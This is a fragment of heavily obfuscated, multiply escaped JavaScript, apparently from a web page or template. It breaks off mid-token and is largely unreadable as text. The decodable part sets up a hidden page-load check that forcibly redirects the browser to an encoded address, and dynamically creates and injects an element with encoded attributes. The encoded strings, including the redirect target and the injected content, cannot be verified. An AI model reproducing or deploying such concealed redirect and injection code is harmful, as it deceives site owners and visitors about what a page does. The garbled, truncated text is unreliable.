c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x5a\x28\x29\x7b\x31\x5a\x28\x5a\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x41\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x59\x29\x7d\x29\x3b\x31\x41\x5b\x65\x5b\x36\x5d\x5d\x3d\x5a\x28\x29\x7b\x77\x20\x54\x3d\x31\x64\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x5a\x20\x32\x6b\x28\x31\x4d\x2c\x31\x54\x29\x7b\x77\x20\x47\x3d\x31\x4d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x47\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x47\x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3